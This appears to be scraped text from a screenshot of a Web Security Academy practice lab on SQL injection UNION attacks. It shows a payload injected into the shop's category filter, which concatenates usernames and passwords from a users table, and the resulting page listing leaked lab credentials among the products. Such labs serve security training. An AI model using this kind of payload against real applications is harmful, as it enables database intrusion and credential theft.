 Web Security
Academy
SQL injection UNION attack, retrieving multiple
values in a single column
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL, CONCAT(username, ' : ' , password) FROM
users--
Refine your search:
All
Corporate gifts
Gifts
Pets
Tech gifts
Toys & Games
Conversation Controlling Lemon
View details
Couple's Umbrella
View details
administrator : pcouw8257i1bhem2cvgd
High-End Gift Wrapping
View details
carlos : 1y02xk1eg3cpmae7k8ye
wiener : 09umvzr647heigjhf8oz
Snow Delivered To Your Door
View details